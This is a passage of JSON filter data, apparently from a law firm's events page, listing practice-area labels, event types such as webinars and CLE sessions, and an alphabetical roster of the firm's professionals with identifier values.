Issues","SimpleLabel":"","ParentValues":["658f542b11754c568494a4473c7747cc"],"AlternateName":"","SimpleAlternateName":""},{"Value":"0176b6b561e64ab4bc23e7efd96fcfb2","Label":"Legislative","SimpleLabel":"","ParentValues":["bc8875c889564fbb86c3dcf5d980c26e"],"AlternateName":"","SimpleAlternateName":""},{"Value":"afc453b04302460e82a11c5a31aa0769","Label":"Legislative and Government Affairs","SimpleLabel":"","ParentValues":["44d5fb6364c94ce18a5258f8d5b67b78"],"AlternateName":"","SimpleAlternateName":""},{"Value":"083d35a7c137463394f263bf6771588a","Label":"Litigation","SimpleLabel":"","ParentValues":["0e3f4943c3b840ddba41a2a49ade236b"],"AlternateName":"","SimpleAlternateName":""},{"Value":"a3a24eefc4e94692a8902f3dc87eb002","Label":"Litigation","SimpleLabel":"","ParentValues":["ec0e36cf331a47a5a235116b8334d606"],"AlternateName":"","SimpleAlternateName":""},{"Value":"fd58c97210904f91b1f8248299b074c8","Label":"Lobbying and Political Activity","SimpleLabel":"","ParentValues":["7bddee479c384fc482df3d35490bbb9f"],"AlternateName":"","SimpleAlternateName":""},{"Value":"5f01bdffa6dc4427bb3d0b73bab68186","Label":"Meeting and Vendor Contracts","SimpleLabel":"","ParentValues":["7bddee479c384fc482df3d35490bbb9f"],"AlternateName":"","SimpleAlternateName":""},{"Value":"663f935f847c428d81ef20e4ccf201a8","Label":"Miscellaneous","SimpleLabel":"","ParentValues":["7bddee479c384fc482df3d35490bbb9f"],"AlternateName":"","SimpleAlternateName":""},{"Value":"5f750da620de4cb58b64102f647e6634","Label":"NEPA and State NEPA","SimpleLabel":"","ParentValues":["ec0e36cf331a47a5a235116b8334d606"],"AlternateName":"","SimpleAlternateName":""},{"Value":"c0b70329ed9f443380336f57d4a84fab","Label":"News","SimpleLabel":"","ParentValues":["ec0e36cf331a47a5a235116b8334d606"],"AlternateName":"","SimpleAlternateName":""},{"Value":"0d03c30a2043450cb48652e6cb2cd0f9","Label":"Nonprofit Organizations","SimpleLabel":"","ParentValues":["0e3f4943c3b840ddba41a2a49ade236b"],"AlternateName":"","SimpleAlternateName":""},{"Value":"8bdd8577510547d6a27321ffb09d666f","Label":"Policy","SimpleLabel":"","ParentValues":["f2b95f81a6cc4c7ab0de105ac277b9af"],"AlternateName":"","SimpleAlternateName":""},{"Value":"36910953193349f89aaf900d59187586","Label":"Privacy and Data Security","SimpleLabel":"","ParentValues":["0e3f4943c3b840ddba41a2a49ade236b"],"AlternateName":"","SimpleAlternateName":""},{"Value":"6df470eb347b40faaec35df89f252104","Label":"Privacy and Data Security","SimpleLabel":"","ParentValues":["44d5fb6364c94ce18a5258f8d5b67b78"],"AlternateName":"","SimpleAlternateName":""},{"Value":"2517cec905eb4cb5b52cc9c39536f549","Label":"Prop 65","SimpleLabel":"","ParentValues":["ec0e36cf331a47a5a235116b8334d606"],"AlternateName":"","SimpleAlternateName":""},{"Value":"9c71eef58c5540e2b0e1cfc796890a8d","Label":"Real Estate","SimpleLabel":"","ParentValues":["0e3f4943c3b840ddba41a2a49ade236b"],"AlternateName":"","SimpleAlternateName":""},{"Value":"c176da122dea4e3aa724cfd2c3496d32","Label":"Recording Available","SimpleLabel":"","ParentValues":["7bddee479c384fc482df3d35490bbb9f"],"AlternateName":"","SimpleAlternateName":""},{"Value":"12d2aa70b1804a16bc2ab87c6d2d0e25","Label":"Regulatory","SimpleLabel":"","ParentValues":["f2b95f81a6cc4c7ab0de105ac277b9af"],"AlternateName":"","SimpleAlternateName":""},{"Value":"c01de7fe2846482f8a1b5a8049ba1dcc","Label":"Regulatory","SimpleLabel":"","ParentValues":["0e3f4943c3b840ddba41a2a49ade236b"],"AlternateName":"","SimpleAlternateName":""},{"Value":"959231a6873546929a1b2db44edad436","Label":"Regulatory","SimpleLabel":"","ParentValues":["ec0e36cf331a47a5a235116b8334d606"],"AlternateName":"","SimpleAlternateName":""},{"Value":"53291b811d33425db89a581fc370360d","Label":"Sanctions","SimpleLabel":"","ParentValues":["f2b95f81a6cc4c7ab0de105ac277b9af"],"AlternateName":"","SimpleAlternateName":""},{"Value":"99eee5cc326d4e93a5d0957aff2cc3a9","Label":"Social Media","SimpleLabel":"","ParentValues":["7bddee479c384fc482df3d35490bbb9f"],"AlternateName":"","SimpleAlternateName":""},{"Value":"aaadd79c471c4948978fe699255595e0","Label":"Tax and Employee Benefits","SimpleLabel":"","ParentValues":["7bddee479c384fc482df3d35490bbb9f"],"AlternateName":"","SimpleAlternateName":""},{"Value":"3a049a3773654de8a901fa3c8d27eab7","Label":"Tax and Wealth Planning","SimpleLabel":"","ParentValues":["0e3f4943c3b840ddba41a2a49ade236b"],"AlternateName":"","SimpleAlternateName":""},{"Value":"e2910e558c294ffbb0de2948a1ba6bd0","Label":"Teaming Agreements","SimpleLabel":"","ParentValues":["658f542b11754c568494a4473c7747cc"],"AlternateName":"","SimpleAlternateName":""},{"Value":"49c9055067c54be2897eb10d151731a0","Label":"Technology","SimpleLabel":"","ParentValues":["f2b95f81a6cc4c7ab0de105ac277b9af"],"AlternateName":"","SimpleAlternateName":""},{"Value":"af6dbc7673ad410ba36877c6d5f77f10","Label":"Transportation","SimpleLabel":"","ParentValues":["ec0e36cf331a47a5a235116b8334d606"],"AlternateName":"","SimpleAlternateName":""},{"Value":"40ebeb6ae783458bb5d0df9e0907c54d","Label":"Transportation and Transportation Infrastructure","SimpleLabel":"","ParentValues":["bc8875c889564fbb86c3dcf5d980c26e"],"AlternateName":"","SimpleAlternateName":""},{"Value":"9bb42cecd58b422c8f71d1f76782512d","Label":"Waters of the United States","SimpleLabel":"","ParentValues":["ec0e36cf331a47a5a235116b8334d606"],"AlternateName":"","SimpleAlternateName":""},{"Value":"e9b613c5af9f4e99b261815ac82749ef","Label":"Zoning and Land Use","SimpleLabel":"","ParentValues":["bc8875c889564fbb86c3dcf5d980c26e"],"AlternateName":"","SimpleAlternateName":""}]},{"Label":"Event Type","QueryKey":"subtype","FilterKey":null,"Type":1,"Options":[{"Value":"7affeca292c1444a89a0e67777291f46","Label":"In Person CLE","SimpleLabel":"","ParentValues":["e82685f17bd34280b784cebf35267c99","8a39a063eca94de2ac7a7210d785b156"],"AlternateName":"","SimpleAlternateName":""},{"Value":"4ace69bf774748059a443fea90e8bac6","Label":"In Person","SimpleLabel":"","ParentValues":["e82685f17bd34280b784cebf35267c99","8a39a063eca94de2ac7a7210d785b156"],"AlternateName":"","SimpleAlternateName":""},{"Value":"2315594321884ab58321524ef255957c","Label":"Webinar","SimpleLabel":"","ParentValues":["e82685f17bd34280b784cebf35267c99","8a39a063eca94de2ac7a7210d785b156"],"AlternateName":"","SimpleAlternateName":""}]},{"Label":"Professional","QueryKey":"professional","FilterKey":null,"Type":2,"Options":[{"Value":"7123238f67e04529adafcfc1b963b720","Label":"Thaddeus R. Kleckley","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"62c4972e43114067971114ce9f0fa535","Label":"Nana-Kwabena Abrefah","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"56f84ecda4624a3b88c21cfea9716c45","Label":"Steven A. Adducci","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"7ae3275c8fbd457fb641039ff87cd4db","Label":"Valentin G. Aguilar","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"0c66b6c4819e446aaed08b45607a9ab5","Label":"Loren K. Aho","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"cc3bebef6a504759a86aac82958cdf81","Label":"Saminaz Akhter","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"18bbc23bed474288a50ba84b5026bc3d","Label":"Megan L. Algya","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"4c3e3fceef2a443dae3ae147d5040158","Label":"Ashleigh A. Allione","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"916317013ff54dc788960b74a905d310","Label":"Matthew J. Allman","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"7bc831551a27468a8689326dec701963","Label":"Taskeen Aman","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"5ae7a28b71654fb097f52bd8e8b7df0e","Label":"Hirsh M. Ament","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"874c09ee7b7447e19704a041c3b3e678","Label":"Neda Ameri","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"cae3969d63dc4d898e616d468d9bd333","Label":"Ryan M. Andrews","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"282875ba978e49e09ecfefac01242a97","Label":"Michael M. Aphibal","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"92e0e9c654304e3d8e083a831168aa7c","Label":"Jessica Arett","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"1bbb02a34e2a41f5b247bcf13d50149e","Label":"Katelyn R. Asmus","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"349b907efd72437d8ce713d96f7ef088","Label":"Harry I. Atlas","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"1495f257243543deb19e6c79d870db1d","Label":"Hilary G. Atzrott Hamburg","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"0484524e0ae84223ae8f6c605f792702","Label":"Roy Auh","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"13554ec43ec248638be2b2ea4015053c","Label":"Gueter Aurelien","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"d5af894f4a624998a4b0de64bcb4925e","Label":"Erin J.D. Austin","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"93f5cba7fbee4ea998ab729b79ae97f7","Label":"Claude E. Bailey","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"da27a689f35c4e7ab0f361e859ca560e","Label":"J. Douglas Baldridge","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"436f4fb915d34b0696f80294a1038e6b","Label":"Marcella Ballard","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"db3f31655e014cd78bfcab3db997e945","Label":"John Banghart","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"c2f5aa1d95d444d689b2b3426324b98c","Label":"Megan Barbero","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"c5db3c5221134a1d8ede6942a0432151","Label":"Elizabeth M. Barket Kremser","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"3a5e375351c44ed087abd1a66c77a6f0","Label":"Ethan S. Barnes","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"971feea3dd714a3e95c1847a09a5d773","Label":"James D. Barnette","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"d13bf565cc964b21bc1b77563a77a102","Label":"Anu Baron","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"92d1c05fff394f65be149f32fc22ab48","Label":"David K. Barr","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"31e86551cfa046a4b7cf1c70e5a37278","Label":"Kelly DeMarchis Bastide","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"80043474516743b494a7d53d79874512","Label":"Shannon E. Beamer","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8968c35611f548bab2b449dbb7ff088d","Label":"Anne-Thérèse Béchamps","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"dcc5c3c5786c4779b31010d56b5309a2","Label":"Jessie F. Beeber","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e2721cc98a3f43608a9840cb7815b2b0","Label":"Ellen Traupman Berge","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"a643867103984f34b72403537aacf756","Label":"Paul S. Bernstein","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"edd1b35815a848f686ec278b7d300103","Label":"Andrew E. Bigart","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"a1125659baf94a6387194bb4a53d010b","Label":"Teresa M. Biviano","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"90fe342f83f5489f9784282b4cdbe6fb","Label":"Caitlin C. Blanche","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"80bd3f02b5aa43a68c3911cc94c6bca7","Label":"Emma R. W. Blaser","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"6a620e3fdd7e4f2a813fed3544992a2a","Label":"Michael A. Bloom","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"dee2ef0c704549eb85829418dfd13229","Label":"W. Barry Blum","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"58195808a8274c729b8196bcd05ad561","Label":"Aaron S. Blynn","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e814f2a7e31d46a7912efa9e36896898","Label":"James Y. Boland","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"f04be3a2f0d84a8f8884dea21d14e02d","Label":"Robert J. Bolger","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e073ea32e51a4989b5dabf9a82e30aeb","Label":"William G. Bolgiano","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"a0387775586d4731b5ffc53d0e429f9c","Label":"David M. Bonelli","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"95494fdaa374444e82558fd92aaa6935","Label":"Christopher L. Boone","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"04ef6a4f0db0425f9c8db68299bec8a5","Label":"Christopher P. Borello","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"41464939af5140eabbc30a5e34d4ac8c","Label":"Alexander Botting","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"5175cc7db1084214913152d9a3fabb6c","Label":"Laura Skowronski Bouyea","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"50375f5f3a7c4c00b1afdfcb4d805cab","Label":"Thomas M. Boyd","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"65ace3b232c547959a1940590e58fadd","Label":"Patrick J. Boyle","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"0f0834eb001b4ae790ffe93494e63e87","Label":"Edward P. Boyle","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"27ad4c05dade4106859893ccb6f52684","Label":"Jeffrey A. Brand","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"c997ce8dc3834ed6b1e0e38f7945d8a1","Label":"Lee S. Brenner","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"4e6eba3f31ab48f48f3b80d896d8aa1d","Label":"Michael J. Bresnick","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"26276f37de2b41a38f1627ca487946de","Label":"William J. Briggs","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"301616603d6d41a0ba1b0845139842a0","Label":"Sarah S. Brooks","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"324c2ab0880540b4bccad2c13235e454","Label":"Cassandra W. Brumback","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"01f360f079ee436face7eed6e1720dfd","Label":"Christina K. Brunka","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"3c7664611ea84164b49c8730cb4c0bfc","Label":"Jennifer J. Bruton","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"0edbde031ad342e9a93187fe124a2d8a","Label":"Evelynn A. Bui","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"de81f7df14de4cd0bb22743ccb65bfa8","Label":"James H. Burnley IV","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"713d34b8bdc24b358227dd948f97f4e0","Label":"Robin L.S. Burroughs","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"7f293a1bce1044509bf03bf424d83a9e","Label":"Darek S. Bushnaq","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"1c3109a7024147dd81408ad05a43165d","Label":"Manny J. Caixeiro","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"369a338fdb7944d6b6aba02f6125accc","Label":"Konstantina (Tina) A. Calabro","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"3c79d5d0ef5a4f419ddf43341d0f59b9","Label":"Carol V. Calhoun","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"9f80b2c8346b4a04ba5fadbb77c5c4d5","Label":"Eden R. Caliendo","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"9c1dd19e6912473d9ab6e24107a59646","Label":"Walter R. Calvert","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"364482e5cd14489ba7167d5a2ca2c847","Label":"Jean-Paul Cart","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8f9fa003a0fb46ef973776af8dee563b","Label":"Witt W. Chang","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"0e767bf702df4e07baa27fc3903f2231","Label":"Taylor S. Chapman","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"79452899d80346c5a3a1680b4ac2edb7","Label":"Enoch N. Cheung","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"7ca9345e7c9642c993984530c433d550","Label":"Nicholas D. Choate","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"6074ac1671ef4398ab6eb3918c904fa6","Label":"Wallace E. Christner","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e5534ad580954f6bbc81aa2e87468491","Label":"Grace Chung","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"3b61ba9e22624618b820f783fc79bf01","Label":"Frank A. Ciatto","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"abef8829329643b487f34204c98fb1b7","Label":"Frank C. Cimino","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"20a8de31d30f4ae584c44ee6efb353de","Label":"Arthur E. Cirulnick","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"4510f19e12954ecf9da1dff1ca415e08","Label":"Emilio W. Cividanes","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"7b59b0206aea42efb770e3b864a6a8d7","Label":"Theresa Clardy LaFazia","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"9742f0f15505448e8c00d49dd9aaa0d0","Label":"Brian J. Clark","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e4c9d35f867d4a16a834ee496fc879e6","Label":"Justin A. Coen","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"35360b1fed1a4b60aeb1e2cc3cc02750","Label":"Valerie Cohen","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"3328011a672b4faeabc1962a31051269","Label":"Roger A. Colaizzi","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"5a2d95d3982e48de8a83ba1614060e79","Label":"Cameron C. Cole","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8a8ce02d82ea4a57b3a81c3e9de88744","Label":"Dominick A. Conde","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"18163c7092b3412d9aaef814ce3a706a","Label":"Elijah Conley","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"32ec92d3f4dc4f249a7c12e4b59bb0f8","Label":"Christopher E. Conn","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"4f55bc21123047b592dfbe90bb19ed0b","Label":"Christopher J. Conoscenti","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"a8b4dc2308dc42c8b0d8acff8d8ef739","Label":"George E. Constantine","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"a00f9e1fefec469abc50c8fbd9d99b1b","Label":"Belisario Contreras","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"921615a6e6944ed4b7772cafcc8ebc53","Label":"Lawrence H. Cooke II","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"b18c381fdcfb4ad9b604a264f219c319","Label":"Ashley W. Craig","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"bdb1fce994434cf988d3ef1adb2c0386","Label":"Gianna E. Cricco-Lizza","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"a161e14ba20f4909b898f7b16133c765","Label":"Gregory A. Cross","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"58622efeda384dd688ad31f3a9cd6449","Label":"Audrey Cubizolles","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"1c6f66e531c34d4291e8d50837abfc7f","Label":"Andrew J. Currie","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"44cbc0726e634cfc8a99328e0b0f0c6e","Label":"Jodie A. Curtis","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"93948a89b967488b90de6d109b9a9a69","Label":"Daniel F. Danello","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e38f82babf494d6a96ab8ce1a8d652b3","Label":"Ronn S. Davids","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"7c7dedcb133046cb867d7aa8f84f77e6","Label":"Christopher S. Davidson","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"36655bd9895f4d35a0f8241ed6817389","Label":"Michael C. Davis","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"9ab84c2c226f4023adf9fa2eefdadb57","Label":"Carissa J. Davis","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"70b7e0dd28aa4c10af88f3382e847e27","Label":"Gordon J. Davis","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"9839da8925664444aba8b96f6a67d8c2","Label":"Allison R. Day","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"58b15b1b45fe4231a173a3ac85705eac","Label":"Paul A. Debolt","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"eff62885b3294757b6172644342ea0ee","Label":"Stephanie L. DeLong","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"7632935da20b442db2b78c998f8f0363","Label":"Alison J. DeMarco","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"b26dcf86cb0f46528dcc892959406cb4","Label":"Ralph A. Dengler","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"67c002e3a76a47aaba90787ea438e118","Label":"Nicholas M. DePalma","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"f1493e035cc94d2c8b0710f3be519c4a","Label":"Neha Dhindsa","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"803e14209c82461795f0afd808df0ac2","Label":"Richard DiNucci","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"2b49200e756549c18a689b7a7c432781","Label":"Samuel Disario","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"0138cf0888f746b3ad9950a617823587","Label":"Stephanie P. Diu","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"dc9e286576d64102a581240119e19d6f","Label":"Sarah B. Donovan","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"892ffcc040b6494aabc3ddd0f97dadc4","Label":"Jason M. Dorsky","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"fdcd7258125241e28ac5d2dc9baface6","Label":"Leah A. Druckerman","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"02d186b4d66d42b190dea2b3d48cbc71","Label":"John V. Drzewicki","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"9c30491520084c7caf97627a9b4c411c","Label":"Bridgette L. Dussman","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"095f11b94a464c4da863a0f40f226c9d","Label":"James P. Dvorak","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"493a25522b7c40fab03ee359e94b08e6","Label":"Jessica Serell Erenbaum","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"da6031a3aff840299e31fa92c7e30824","Label":"Geoffrey C. Etnire","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"04cc9edf24ca41e18024909195d5dbd5","Label":"Mitchell Evall","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"3231306dc63340fb9766b71a4d5899d8","Label":"Lisa Jose Fales","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e7c6b702ee7b45b0ac3ca83c88b388e6","Label":"Margaret K. Fawal","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"de0cfd748acf4a45ae812f10f150b14a","Label":"David L. Feinberg","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"6cff2909eb9944adbe706b805fe67a0a","Label":"Brian P. Field","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"439f61ccfd59481299ec8854f4e70f65","Label":"Matthew Field","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"89390a2e62b74140af5a6f2456dda681","Label":"Lauren Fields","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"aa15e0331ee949909b3fa37065bb99f8","Label":"Josh M. Finestone","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"afb0391964f747bfa96921371dc8150c","Label":"David E. Fink","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"f499232a6433418486ec17b838aa7c07","Label":"Sharoni S. Finkelstein","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"7beeb0f1d4ca41c3806996441a6c7020","Label":"Kurt J. Fischer","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"435c319175f54f8a925f909410ee1ecf","Label":"Emily A. Foehr","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"aedccb057cf04189aea405dfd9cddb64","Label":"Danielle R. Foley","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"b49bc3b1716b41a49b91690ab8123b68","Label":"Allison D. Foley","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"99589d5f95234e2294a38e4b2b975cd3","Label":"Carmen M. Fonda","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"50969100cbe843b19c494b581f0ff667","Label":"Thomas W. France","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"52be54531c2e40dc9519f18e9fc9dfed","Label":"Michele Van Patten 